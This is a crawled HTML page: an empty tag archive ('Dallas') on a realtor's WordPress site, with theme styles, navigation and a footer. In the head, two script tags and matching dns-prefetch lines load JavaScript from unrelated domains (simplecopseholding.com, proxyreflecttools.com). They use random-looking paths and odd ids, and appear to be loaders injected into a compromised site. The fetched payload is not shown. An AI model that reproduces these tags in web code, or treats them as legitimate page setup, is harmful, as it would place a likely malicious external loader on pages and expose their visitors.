

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barbarredondo.com/tag/dallas/
body_size: 8192
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with Dallas." />
<meta name="keywords" content="dallas" />
<meta name="google-site-verification" content="9q0WGPyQn_cTxEL91D-ts15p-6Id-QZo5SuSbv23_ZQ" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<title>Dallas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BARBARA ARREDONDO &raquo; Feed" href="https://barbarredondo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BARBARA ARREDONDO &raquo; Comments Feed" href="https://barbarredondo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BARBARA ARREDONDO &raquo; Dallas Tag Feed" href="https://barbarredondo.com/tag/dallas/feed/" />
<link rel="canonical" href="https://barbarredondo.com/tag/dallas/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barbarredondo.com\/avenue\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://barbarredondo.com/avenue/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://barbarredondo.com/avenue/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='cultivate-theme-css' href='https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='cultivate-theme-inline-css' type='text/css'>


		.site-title a, 
		.site-title a:hover, 
		.site-title a:focus {
			color: #414042;
		}
		
		.woocommerce div.product p.price, 
		.woocommerce div.product span.price, 
		.woocommerce ul.products li.product .price,
		.woocommerce-error::before,
		.woocommerce-message::before, 
		.woocommerce-info::before, 
		.woocommerce form .form-row .required,
		.woocommerce a.remove {
			color: #414042 !important;
		}
		
		.woocommerce ul.products li.product .onsale,
		.woocommerce a.remove:hover {
			background-color: #414042 !important;
		}
			
		

		.site-description {
			background-color: #d2af6b;
		}
		
		

		a,
		.genesis-nav-menu a:hover, 
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.archive-pagination a:hover, 
		.archive-pagination a:focus, 
		.archive-pagination .active a,
		span.ninja-forms-req-symbol {
			color: #d2af6b;
		}
		
		

		.widget-above-footer {
			background-color: #a7a9ac;
		}
		
		

		.sidebar .widget.enews-widget {
			background-color: #95b4b5;
		}
		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.more-link,
		.sidebar .enews-widget input[type="submit"] {
			background-color: #95b4b5;
		}
		
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover {
			color: #95b4b5;
		}
		
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.more-link,
		.more-link:hover,
		.more-from-category {
			border-color: #95b4b5;
		}
		
		.nc_socialPanel.swp_d_fullColor .googlePlus, 
		html body .nc_socialPanel.swp_i_fullColor .googlePlus:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .googlePlus,
		.nc_socialPanel.swp_d_fullColor .twitter, 
		html body .nc_socialPanel.swp_i_fullColor .twitter:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .twitter,
		.nc_socialPanel.swp_d_fullColor .swp_fb, 
		html body .nc_socialPanel.swp_i_fullColor .swp_fb:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .swp_fb,
		.nc_socialPanel.swp_d_fullColor .linkedIn, 
		html body .nc_socialPanel.swp_i_fullColor .linkedIn:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .linkedIn,
		.nc_socialPanel.swp_d_fullColor .nc_pinterest, 
		html body .nc_socialPanel.swp_i_fullColor .nc_pinterest:hover, 
		body .nc_socialPanel.swp_o_fullColor:hover .nc_pinterest {
			background-color: #95b4b5 !important;
			border-color: #95b4b5 !important;
		}
		
		.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, 
		.woocommerce button.button.alt, 
		.woocommerce input.button.alt, 
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce button.button, 
		.woocommerce input.button {
			background-color: #95b4b5 !important;
			border-color: #95b4b5 !important;
		}
		
		.woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.woocommerce input.button.alt:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover {
			color: #95b4b5 !important;
		}
		
		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		a.more-link {
			color: #f4efdb;
		}
		
		.woocommerce #respond input#submit, 
		.woocommerce a.button, 
		.woocommerce button.button, 
		.woocommerce input.button {
			color: #f4efdb !important;
		}
		
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://barbarredondo.com/avenue/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cultivate-fonts-css' href='//fonts.googleapis.com/css?family=Sacramento%7CDroid+Serif%3A400%2C400i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://barbarredondo.com/avenue/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-stylesheet-css' href='https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/woo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://barbarredondo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barbarredondo.com/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barbarredondo.com/avenue/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.75-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="pingback" href="https://barbarredondo.com/avenue/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://barbarredondo.com/avenue/wp-content/uploads/2023/01/cropped-2022_Email-Mast_brredondo-011-From-Maria.jpeg) no-repeat !important; }</style>
<link rel="icon" href="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://barbarredondo.com/avenue/wp-content/uploads/2020/10/cropped-bare.barbarredondorealestategroup-2-270x270.jpg" />
</head>
<body class="archive tag tag-dallas tag-53 custom-header header-image full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible archive-no-results custom-archives" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://barbarredondo.com/">BARBARA ARREDONDO</a></p><p class="site-description" itemprop="description">REALTOR® EXTRAORDINAR IN DALLAS, TEXAS</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-primary-navigation" class="menu genesis-nav-menu js-superfish"><li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-527"><a href="http://barbarredondo.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://barbarredondo.com/about/" itemprop="url"><span itemprop="name">Meet Barbara</span></a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-529"><a href="https://barbarredondo.com/blog/" itemprop="url"><span itemprop="name">BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://barbarredondo.com/category/did-you-know/" itemprop="url"><span itemprop="name">Did You Know?</span></a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://barbarredondo.com/category/information-sharing/" itemprop="url"><span itemprop="name">Information Sharing</span></a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://barbarredondo.com/category/olhn-pets/" itemprop="url"><span itemprop="name">OLHN Pets</span></a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://barbarredondo.com/category/congrats-to-my-clients/" itemprop="url"><span itemprop="name">Congrats to My Clients</span></a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://barbarredondo.com/category/testimonials/" itemprop="url"><span itemprop="name">Testimonials</span></a></li>
</ul>
</li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595"><a href="https://barbarredondo.com/resources-2/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://barbarredondo.com/buy-a-home/" itemprop="url"><span itemprop="name">BUYING</span></a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://barbarredondo.com/sell-your-home/" itemprop="url"><span itemprop="name">SELLING</span></a></li>
</ul>
</li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://barbarredondo.com/contact/" itemprop="url"><span itemprop="name">CONTACT</span></a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://barbarredondo.com/your-testimonial-please/" itemprop="url"><span itemprop="name">Testimonial</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Dallas</h1></div><div class="entry"><p>Sorry, no content matched your criteria.</p></div></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONNECT WITH ME</h3>
<ul class="aligncenter"><li class="ssi-email"><a href="https://www.sothebysrealty.com/eng/associate/180-a-df2203151628105991/barbara-arredondo-group" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/realtorbarbarredondo/reviews/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/dallas_realestate_agent/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/realtor-barbara-arredondo/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:h&#116;&#116;&#112;&#058;&#047;/&#050;146&#052;&#050;&#055;&#054;96" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/barbarredondo/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://barbarredondo.com/avenue/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Brokered by: Briggs Freeman Sotheby&#8217;s International I Lic# 287843</h3>
			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-primary-navigation-1" class="menu genesis-nav-menu menu-secondary js-superfish"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-527"><a href="http://barbarredondo.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://barbarredondo.com/about/" itemprop="url"><span itemprop="name">Meet Barbara</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://barbarredondo.com/blog/" itemprop="url"><span itemprop="name">BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://barbarredondo.com/resources-2/" itemprop="url"><span itemprop="name">Resources</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://barbarredondo.com/contact/" itemprop="url"><span itemprop="name">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://barbarredondo.com/your-testimonial-please/" itemprop="url"><span itemprop="name">Testimonial</span></a></li>
</ul></div></nav><p>Copyright &#x000A9;&nbsp;2026 · <a href="http://restored316designs.com/themes">Cultivate Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://barbarredondo.com/avenue/wp-login.php">Log in</a></p></div></footer></div>


